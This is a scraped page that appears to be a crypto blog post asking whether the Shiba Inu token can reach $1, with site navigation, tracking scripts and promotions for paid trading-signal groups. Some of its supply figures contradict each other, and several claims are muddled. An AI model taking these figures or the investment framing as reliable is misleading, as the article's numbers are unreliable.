<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #ffffff;color:#ffffff" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #ffffff;color:#ffffff" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#Understanding_of_The_SHIB_Ecosystem" title="Understanding of The SHIB Ecosystem:">Understanding of The SHIB Ecosystem:</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#Historical_Forecast_data_will_Shiba_Inu_Coin_reach_1" title="Historical &amp; Forecast data: will Shiba Inu Coin reach $1?">Historical &amp; Forecast data: will Shiba Inu Coin reach $1?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#Is_a_Token_Price_of_1_Even_Conceivable" title="Is a Token Price of $1 Even Conceivable?">Is a Token Price of $1 Even Conceivable?</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-4" href="#Biggest_worry_Will_the_Shiba_Inu_die" title="Biggest worry: Will the Shiba Inu die?">Biggest worry: Will the Shiba Inu die?</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-5" href="#In_2030_will_Shiba_Inu_reach_1" title="In 2030, will Shiba Inu reach $1? ">In 2030, will Shiba Inu reach $1? </a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-6" href="#Last_Words_Will_Shiba_Inu_Coin_Reach_1" title="Last Words: Will Shiba Inu Coin Reach $1?">Last Words: Will Shiba Inu Coin Reach $1?</a></li></ul></li></ul></nav></div>
<h2><span class="ez-toc-section" id="Understanding_of_The_SHIB_Ecosystem"></span><span style="font-weight: 400;">Understanding of The SHIB Ecosystem:</span><span class="ez-toc-section-end"></span></h2>
<p><span style="font-weight: 400;">In addition to SHIB, the Shiba Inu ecosystem includes the digital currencies LEASH and BONE. BONE, the governance token for Shiba Inu, has a far more significant volume of 250,000,000 tokens than LEASH, which has a minimal supply of just 107,000 tokens.</span></p>
<p><span style="font-weight: 400;">Importantly, SHIB is far more widely used than DOGE, which currently circulates about 133 billion tokens, owing to its total supply of 999.99 trillion tokens. However, it&#8217;s important to remember that Vitalik Buterin, the co-founder of Ethereum, received half of Shiba Inu&#8217;s token supply in May 2021. </span></p>
<p><span style="font-weight: 400;">The circulating quantity of SHIB dropped to about 589 trillion after Buterin decided to burn 90% of his tokens and give the remaining tokens. Shiba Inu&#8217;s pricing history reveals that it has never even approached one cent, much less one dollar. </span></p>
<p><strong>Related:</strong> <a href="https://nftcrypto.io/demystifying-nft-drops-how-they-work-and-why-theyre-so-popular/">Demystifying NFT Drops</a></p>
<p><span style="font-weight: 400;">The flow of supplies mainly determines this low price. Despite the currency presently ranking higher than more costly tokens like AVAX, ATOM, and LINK, there is simply no scarcity to give the asset a more excellent USD value due to the billions of SHIB currently in circulation.</span></p>
<p><span style="font-weight: 400;">Shiba Inus could be more useful in terms of use in reality. The asset is the most well-known meme token on the globe. Therefore, it is only supported by market sentiment and previous crypto cycles. Unquestionably, SHIB is widespread, and the favorable feeling about the coin has grown dramatically since 2021 and continues through 2023. </span></p>
<p><span style="font-weight: 400;">Along with the cryptocurrency staging an unlikely comeback to surge in late October 2022, SHIB was also embraced by several retail stores, including GameStop, allowing us to make in-store purchases using SHIB. Join our <a href="https://nftcrypto.io/">NFT Signals AlphaGroup</a></span></p>
<p style="text-align: center;"><a class="button-global-new" href="https://t.me/+zdYlrA1irAo1YTE0" target="_blank" rel="noopener">Jump Start your NFTs Success by getting early on game-changing Projects<br />
<strong>Join our Discord Channel Today!</strong></a></p>
<h2><span class="ez-toc-section" id="Historical_Forecast_data_will_Shiba_Inu_Coin_reach_1"></span><span style="font-weight: 400;">Historical &amp; Forecast data: will Shiba Inu Coin reach $1?</span><span class="ez-toc-section-end"></span></h2>
<p><span style="font-weight: 400;">Some of the most considerable Market Cap Stocks and Cryptocurrencies have not increased as quickly as predicted for Shiba Inu to reach $1. Even the most recent Shiba Inu Price Predictions indicate that it is improbable for the price to rise over $0.0002 by 2030.</span></p>
<p><span style="font-weight: 400;">Shiba Inu, a meme coin that first tried to give practically everything (Payments, DAO, Metaverse, Layer-2 Blockchain, DeFi, etc.), is now trying to do that. The issue with this method is that the coins that perform best are those that distinguish themselves the most. </span></p>
<p><span style="font-weight: 400;">Investors should also be aware that burning many Shiba Inu coins is improbable since it is difficult to burn either 50% or 99.9999% of them for various reasons. Not all investors would be looking for extraordinary profits; others would be OK with considerably lesser returns and would not want their money burned.</span></p>
<p><strong>Read our NFT Guides:</strong></p>
<ul>
<li>
<p class="entry-title"><a href="https://nftcrypto.io/what-is-nfts-for-dummies/">What is NFTs for Dummies</a></p>
</li>
<li>
<p class="entry-title"><a href="https://nftcrypto.io/how-to-trade-in-roblox/">How to Trade in Roblox 2023?</a></p>
</li>
<li>
<p class="entry-title"><a href="https://nftcrypto.io/nickelodeon-nfts/">What Are Nickelodeon NFTs</a></p>
</li>
<li>
<p class="entry-title"><a href="https://nftcrypto.io/where-are-nfts-stored/">Where are NFTs Stored 2023</a></p>
</li>
</ul>
<h2><span class="ez-toc-section" id="Is_a_Token_Price_of_1_Even_Conceivable"></span><span style="font-weight: 400;">Is a Token Price of $1 Even Conceivable?</span><span class="ez-toc-section-end"></span></h2>
<p><span style="font-weight: 400;">The cryptocurrency industry is both extensive and intricate. Investors may now pick from over 20,000 different tokens. Most of these still need to be examined and provide users with something in the way of useful, practical information.</span></p>
<p><span style="font-weight: 400;">Shiba Inu (SHIB -0.23%) has come under fire from several investors, both inside and outside the crypto industry, precisely for this reason. Like others that came before it, it&#8217;s a meme token that has benefited from marketing and publicity, driving valuation to unimaginable heights.</span></p>
<p><span style="font-weight: 400;">For a brief period in 2021, this coin gave investors an annualized return of more than 40,000,000%. An investment of $100 might have become worth millions of dollars with a perfectly timed investment (which no one made) held until the extreme top (again, impossible). </span></p>
<p><span style="font-weight: 400;">Shiba Inu&#8217;s value increased dramatically due to the speculators&#8217; desire for such profits, making it one of the top 10 digital currencies by market size. The bash is over, and the token is down over 90% from its high in 2021. </span></p>
<p><span style="font-weight: 400;">Despite this, it is currently the 15th most valued cryptocurrency, and some supporters continue to demand a </span><span style="font-weight: 400;">shib to $1</span><span style="font-weight: 400;">. Let&#8217;s investigate the viability of it. </span></p>
<p style="text-align: center;"><a class="button-global-new" href="https://t.me/+zdYlrA1irAo1YTE0" target="_blank" rel="noopener">Jump Start your NFTs Success by getting early on game-changing Projects<br />
<strong>Join our Discord Channel Today!</strong></a></p>
<h3><span class="ez-toc-section" id="Biggest_worry_Will_the_Shiba_Inu_die"></span><span style="font-weight: 400;">Biggest worry: Will the Shiba Inu die?</span><span class="ez-toc-section-end"></span></h3>
<p><span style="font-weight: 400;">It&#8217;s vital to remember that Shiba Inu has yet to become a prominent player in the payments or DeFi arena, despite the robust social media presence of the Shiba Inu community and their aggressive attempts to promote ownership. </span></p>
<p><span style="font-weight: 400;">Shiba Eternity has a sizable community following, but it still needs to be determined if the hyperactive community can effectively drive token usage. Shiba Inu may cease to exist as a real breed if no use increases. The volatility of the market is another risk. Remember that Shiba Inu has gained 50% this year while losing more than 80% of its value since November 2021.</span></p>
<h2><span class="ez-toc-section" id="In_2030_will_Shiba_Inu_reach_1"></span><span style="font-weight: 400;">In 2030, will Shiba Inu reach $1? </span><span class="ez-toc-section-end"></span></h2>
<p><span style="font-weight: 400;">Shiba Inu must climb 77k times its current price to achieve $1. Shiba Inu Coin can reach $1 in various methods; thus, it is not impossible. To raise the cost of each token, a sizable quantity of tokens must be burned. </span></p>
<p><span style="font-weight: 400;">For instance, the price would be $1.15 if we burned 99.9999% of the 549 trillion coins in circulation. If several of Shib&#8217;s ideas, like Metaverse, Shib Swap, and Payment partnerships, all succeed and use a significant amount of these tokens, the burn might be reduced. But none of them are real-world situations.</span></p>
<h3><span class="ez-toc-section" id="Last_Words_Will_Shiba_Inu_Coin_Reach_1"></span><span style="font-weight: 400;">Last Words: Will Shiba Inu Coin Reach $1?</span><span class="ez-toc-section-end"></span></h3>
<p><span style="font-weight: 400;">What this token ought to be valued is challenging to determine. Like many others, basic valuation modeling for this digital asset is nearly complicated. These are not assets with access to cash flows and frequently lack workable business concepts. Indeed, it applies to Shiba Inus.</span></p>
<p><span style="font-weight: 400;">Shiba Inu&#8217;s current value is difficult to determine, but it is much simpler to determine the price at which it will never sell. So long as the laws of finance apply, the </span><span style="font-weight: 400;">Shiba inu reach $1</span> <span style="font-weight: 400;">is not an option.</span></p>
<p>Read also: <a href="https://nftcrypto.io/nuclear-fusion-stocks/">How to Invest in Nuclear Fusion Stocks</a></p>
  </div>

  <div class="pagination-post">
    
  </div>      
</article>

 <div class="client-info">
	<div class="client-info-img">
	<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://secure.gravatar.com/avatar/416aa51e1ac91303939fd9bd889ba204?s=96&d=mm&r=g"/><noscript><img src="https://secure.gravatar.com/avatar/416aa51e1ac91303939fd9bd889ba204?s=96&d=mm&r=g"/></noscript>    
  </div>
	<div class="client-info-detail">
	  <h5><samp>By</samp><a href="https://nftcrypto.io/author/wasim/">
		wasim</a></h5>

	  <span>May 22, 2023</span>
	</div>
 </div>

</div>
</section>
    </main>

  



<div class="signup-footer">
<div class="nft-learn-outer receiving-about edu-sign-section">
 <div class="container">
	 <div class="row">
	  <div class="nft-learn-inner receiving-about-inner">
	   <div class="widget_text widget widget_custom_html"><div class="widget_text widget-content"><div class="textwidget custom-html-widget"> <h2>Start receiving our <br><span>NFT trading signals </span><br>right now</h2>
		<div class="nft-learn-button">
		<a href="https://nftcrypto.io/pricing/#pricing-sec" class="join-ourcl"> Join our VIP group </a>
		</div></div></div></div>	 </div>
    </div>
 </div>	
</div>
</div>
	

<footer class="footer-info">
  <div class="container">
    <div class="row">
    <div class="col-12 col-md-5 footer-one footer2"><div class="widget_text widget widget_custom_html"><div class="widget_text widget-content"><div class="textwidget custom-html-widget"><p><a href="https://nftcrypto.io"><img width="880" height="520" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20880%20520'%3E%3C/svg%3E" alt="ftr-logo" data-lazy-src="https://nftcrypto.io/wp-content/uploads/2023/01/white_1.gif"><noscript><img width="880" height="520" src="https://nftcrypto.io/wp-content/uploads/2023/01/white_1.gif" alt="ftr-logo"></noscript></a></p>
<p>We have a passion for NFTs and trading</p>
<div class="ftr-social">
<a href="https://discord.gg/tCQTxEsvSm" target="_blank" rel="noopener"><img width="27" height="21" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2027%2021'%3E%3C/svg%3E" alt="" data-lazy-src="https://nftcrypto.io/wp-content/uploads/2023/01/footer-icon1.png"><noscript><img width="27" height="21" src="https://nftcrypto.io/wp-content/uploads/2023/01/footer-icon1.png" alt=""></noscript></a>
<a href="https://twitter.com/nftcrypto_io?s=21&t=4a_wdMAgV2nA0T4h_96aQA" target="_blank" rel="noopener"><img width="25" height="21" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2025%2021'%3E%3C/svg%3E" alt="" data-lazy-src="https://nftcrypto.io/wp-content/uploads/2023/01/footer-icon2.png"><noscript><img width="25" height="21" src="https://nftcrypto.io/wp-content/uploads/2023/01/footer-icon2.png" alt=""></noscript></a>
<a href="https://nftcrypto.io/visit/telegram/" target="_blank" rel="noopener"><img width="23" height="19" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2023%2019'%3E%3C/svg%3E" alt="" data-lazy-src="https://nftcrypto.io/wp-content/uploads/2023/01/footer-icon3.png"><noscript><img width="23" height="19" src="https://nftcrypto.io/wp-content/uploads/2023/01/footer-icon3.png" alt=""></noscript></a>
<a href="https://instagram.com/nftcrypto_io?utm_medium=copy_link" target="_blank" rel="noopener"><img width="23" height="23" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2023%2023'%3E%3C/svg%3E" alt="" data-lazy-src="https://nftcrypto.io/wp-content/uploads/2023/01/footer-icon5.png"><noscript><img width="23" height="23" src="https://nftcrypto.io/wp-content/uploads/2023/01/footer-icon5.png" alt=""></noscript></a>
</div></div></div></div></div>
    <div class="col-12 col-md-3 footer-one footer3"><div class="widget widget_nav_menu"><div class="widget-content"><div class="menu-footer3-container"><ul id="menu-footer3" class="menu"><li id="menu-item-21405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-21405"><a href="https://nftcrypto.io/">Home</a></li>
<li id="menu-item-21294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21294"><a href="https://nftcrypto.io/about-us/">About Us</a></li>
<li id="menu-item-21295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21295"><a href="https://nftcrypto.io/pricing/">Pricing</a></li>
<li id="menu-item-21296" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-21296"><a href="https://nftcrypto.io/blog/">Blog</a></li>
<li id="menu-item-21297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21297"><a href="https://nftcrypto.io/nft-uk-nft-crypto/">Press</a></li>
</ul></div></div></div></div>
    <div class="col-12 col-md-3 footer-one footer4"><div class="widget widget_nav_menu"><div class="widget-content"><div class="menu-footer4-container"><ul id="menu-footer4" class="menu"><li id="menu-item-21300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21300"><a href="https://nftcrypto.io/disclaimer/">Disclaimer</a></li>
<li id="menu-item-21302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21302"><a href="https://nftcrypto.io/terms-privacy/">Terms &#038; Privacy</a></li>
<li id="menu-item-21303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21303"><a href="https://nftcrypto.io/educational/">Educational</a></li>
<li id="menu-item-22741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22741"><a href="https://nftcrypto.io/contact-us/">Contact Us</a></li>
</ul></div></div></div></div>
  </div>
  <div class="copyright-part">
  <div class="row">
	<div class="col-12 col-md-4 copy"><div class="widget widget_block widget_text"><div class="widget-content">
<p><span>©</span> All rights reserved <script>document.write(new Date().getFullYear())</script></p>
</div></div></div>
	<div class="col-12 col-md-8 copyright-nav-link"><div class="widget widget_nav_menu"><div class="widget-content"><div class="menu-copyright-menu-container"><ul id="menu-copyright-menu" class="menu"><li id="menu-item-22856" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22856"><a href="https://nftcrypto.io/terms-privacy/">Terms &#038; Privacy</a></li>
<li id="menu-item-22925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22925"><a href="https://nftcrypto.io/language/">Languages</a></li>
<li id="menu-item-22857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22857"><a href="https://nftcrypto.io/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-22855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22855"><a href="https://nftcrypto.io/contact-us/">Contact Us</a></li>
</ul></div></div></div></div>
  </div>
  </div>
  </div>
  
</footer>
<div class="right-social-icon"><div class="widget_text widget widget_custom_html"><div class="widget_text widget-content"><div class="textwidget custom-html-widget"><div class="ftr-social-riht">
<ul>
<li><a href="https://discord.gg/tCQTxEsvSm" target="_blank" rel="noopener"><img width="27" height="21" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2027%2021'%3E%3C/svg%3E" alt="" data-lazy-src="https://nftcrypto.io/wp-content/uploads/2023/01/footer-icon1.png"><noscript><img width="27" height="21" src="https://nftcrypto.io/wp-content/uploads/2023/01/footer-icon1.png" alt=""></noscript></a></li>
<li><a href="https://twitter.com/nftcrypto_io?s=21&t=4a_wdMAgV2nA0T4h_96aQA" target="_blank" rel="noopener"><img width="25" height="21" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2025%2021'%3E%3C/svg%3E" alt="" data-lazy-src="https://nftcrypto.io/wp-content/uploads/2023/01/footer-icon2.png"><noscript><img width="25" height="21" src="https://nftcrypto.io/wp-content/uploads/2023/01/footer-icon2.png" alt=""></noscript></a></li>
<li><a href="https://nftcrypto.io/visit/telegram/" target="_blank" rel="noopener"><img width="23" height="19" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2023%2019'%3E%3C/svg%3E" alt="" data-lazy-src="https://nftcrypto.io/wp-content/uploads/2023/01/footer-icon3.png"><noscript><img width="23" height="19" src="https://nftcrypto.io/wp-content/uploads/2023/01/footer-icon3.png" alt=""></noscript></a></li>
<li><a href="https://instagram.com/nftcrypto_io?utm_medium=copy_link" target="_blank" rel="noopener"><img width="23" height="23" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2023%2023'%3E%3C/svg%3E" alt="" data-lazy-src="https://nftcrypto.io/wp-content/uploads/2023/01/footer-icon5.png"><noscript><img width="23" height="23" src="https://nftcrypto.io/wp-content/uploads/2023/01/footer-icon5.png" alt=""></noscript></a></li>
</ul>
</div></div></div></div></div>
<a id="top-button"></a>



<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/themes/sage-nftcrypto/resources/assets/scripts/slick.js?ver=1718779958" type="text/javascript"></script>
<script type="text/javascript">
    jQuery(document).on('ready', function() {
      jQuery(".center").slick({
		dots: true,
		infinite: true,
		centerMode: true,
		slidesToShow: 3,
		slidesToScroll: 1,
		responsive: [
		{
		breakpoint: 1024,
		settings: {
		slidesToShow: 2,
		slidesToScroll: 1
		}
		},
		{
		breakpoint: 600,
		settings: {
		slidesToShow: 1,
		slidesToScroll: 1
		}
		}
		]
      });
	  jQuery(".blog-slider").slick({
		dots: true,
		infinite: true,
		centerMode: false,
		slidesToShow: 1,
		slidesToScroll: 1,
      });
	  jQuery(".press-slider").slick({
		dots: true,
		infinite: true,
		centerMode: false,
		slidesToShow: 4,
		slidesToScroll: 2,
		responsive: [
		{
		breakpoint: 1200,
		settings: {
		slidesToShow: 2,
		slidesToScroll: 1
		}
		},
		{
		breakpoint: 991,
		settings: {
		slidesToShow: 2,
		slidesToScroll: 2
		}
		},
		{
		breakpoint: 767,
		settings: {
		slidesToShow: 1,
		slidesToScroll: 1
		}
		}
		]
      });
	  jQuery(".video-slider").slick({
		dots: true,
		infinite: true,
		centerMode: true,
		slidesToShow: 3,
		slidesToScroll: 1,
		responsive: [
		{
		breakpoint: 1024,
		settings: {
		slidesToShow: 2,
		slidesToScroll: 1
		}
		},
		{
		breakpoint: 600,
		settings: {
		slidesToShow: 1,
		slidesToScroll: 1
		}
		}
		]
      });
	   jQuery(".popup-slider").slick({
		dots: true,
		infinite: false,
		centerMode: false,
		slidesToShow: 1,
		slidesToScroll: 1,
      });
	  

    });
	
jQuery(document).ready(function() {
	jQuery('.accorfaq').click(function() {
	jQuery('.accorfaq').removeClass('on');
	jQuery('.accorans').slideUp('normal');
	if(jQuery(this).next().is(':hidden') == true) {
	jQuery(this).addClass('on');
	jQuery(this).next().slideDown('normal');
	} 	  
	 });
	jQuery('.accorfaq').mouseover(function() {
		$(this).addClass('over');
	}).mouseout(function() {
		jQuery(this).removeClass('over');										
	});
	jQuery('.accorans').hide();

});	

jQuery(document).ready(function($){
$.ajax($.browser, function(i) {
    $('body').addClass(i);
    return false;  
});
// Get OS
var os = [
    'iphone',
    'ipad',
    'windows',
    'mac',
    'linux'
];

var match = navigator.appVersion.toLowerCase().match(new RegExp(os.join('|')));
if (match) {
    $('body').addClass(match[0]);
};

//top-button
var btn = $('#top-button');

$(window).scroll(function() {
  if ($(window).scrollTop() > 300) {
    btn.addClass('show-btn');
  } else {
    btn.removeClass('show-btn');
  }
});

btn.on('click', function(e) {
  e.preventDefault();
  $('html, body').animate({scrollTop:0}, '300');
});

});
</script>


    </div>

        <div class="gtranslate_wrapper" id="gt-wrapper-35420531"></div><!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WTNG963"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


<script>
window.addEventListener('DOMContentLoaded', (event) => {
var searchParams = new URLSearchParams(window.location.search);
var  param = searchParams.get('clickId')
if(param != ''){
jQuery('a').each(function() {
    var href = jQuery(this).attr('href');
    if (href) {
        if (href.indexOf('?') > -1){
            var querystring = '&clickId='+param;
             jQuery(this).attr('href', href + querystring);
        }else  if (href.indexOf('&') > -1){
                var querystring = '?clickId='+param;
                 jQuery(this).attr('href', href + querystring);
            }
        
     
    }
});
}
});
</script>

	<script>
		jQuery(document).ready(function() {

			// Get all thumbs containers
			jQuery( ".thumbs-rating-container" ).each(function( index ) {

			 	// Get data attribute
			 	 var content_id = jQuery(this).data('content-id');

			 	 var itemName = "thumbsrating"+content_id;

			 	      // Check if this content has localstorage
			 	 	if (localStorage.getItem(itemName)){

						// Check if it's Up or Down vote
						if ( localStorage.getItem("thumbsrating" + content_id + "-1") ){
							jQuery(this).find('.thumbs-rating-up').addClass('thumbs-rating-voted');
						}
						if ( localStorage.getItem("thumbsrating" + content_id + "-0") ){
							jQuery(this).find('.thumbs-rating-down').addClass('thumbs-rating-voted');
						}
					}
			});
		});
	</script>

	
<!--Start of Tawk.to Script (0.7.2)-->
<script id="tawk-script" type="text/javascript">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/64de0778cc26a871b02fcb2c/1h81kqcho';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.7.2)-->
<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/c6db49b2033f56e5d32fba56f/5d9d8ee66b1b82b85903582d5.js");</script>	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<script async src='//static.klaviyo.com/onsite/js/klaviyo.js?company_id=YmrQF4&ver=3.3.5'></script><script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/modeltheme-framework/js/classie.js?ver=1718779958" id="classie-js"></script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/modeltheme-framework/js/mt-plugins.js?ver=1718779958" id="js-mt-plugins-js"></script>
<script src="https://nftcrypto.io/wp-content/plugins/modeltheme-framework/js/select2.min.js?ver=1.0.0" id="select2-js" defer data-wp-strategy="defer"></script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/modeltheme-framework/js/modeltheme-custom.js?ver=1718779958" id="js-modeltheme-custom-js"></script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/modeltheme-framework/js/mt-video/jquery.magnific-popup.js?ver=1718779958" id="magnific-popup-js"></script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/modeltheme-framework/js/mt-coundown-version2/flipclock.js?ver=1718779958" id="js-modeltheme-mt-coundown-version2-js"></script>
<script src="https://nftcrypto.io/wp-content/plugins/modeltheme-listings-manager/js/jquery.stickit.min.js?ver=0.2.2" id="jquery-stickit-js"></script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/modeltheme-listings-manager/js/jquery.validation.js?ver=1718779958" id="jquery-validation-js"></script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/modeltheme-listings-manager/js/mtlisitings-custom.js?ver=1718779958" id="mtlisitings-custom-js"></script>
<script src="https://nftcrypto.io/wp-content/plugins/modeltheme-listings-manager/js/dataTables.min.js?ver=1.0.0" id="mtlisitings-dataTables-js-js"></script>
<script src="https://nftcrypto.io/wp-content/plugins/modeltheme-listings-manager/js/ico-filters-mixitup.min.js?ver=1.0.0" id="ico-filters-mixitup-js-js"></script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/modeltheme-listings-manager/js/ico-filters-main.js?ver=1718779958" id="ico-filters-main-js-js"></script>
<script src="https://nftcrypto.io/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.9.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/nftcrypto.io\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://nftcrypto.io/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.9.3" id="wc-order-attribution-js"></script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1718779958" id="gtm4wp-ecommerce-generic-js"></script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1718779958" id="gtm4wp-woocommerce-js"></script>
<script id="ez-toc-scroll-scriptjs-js-extra">
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":""};
</script>
<script src="https://nftcrypto.io/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.66.1" id="ez-toc-scroll-scriptjs-js"></script>
<script src="https://nftcrypto.io/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script src="https://nftcrypto.io/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script id="ez-toc-js-js-extra">
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span class=\"eztoc-hide\" style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #ffffff;color:#ffffff\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #ffffff;color:#ffffff\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>"};
</script>
<script src="https://nftcrypto.io/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.66.1-1717410849" id="ez-toc-js-js"></script>
<script id="rocket-browser-checker-js-after">
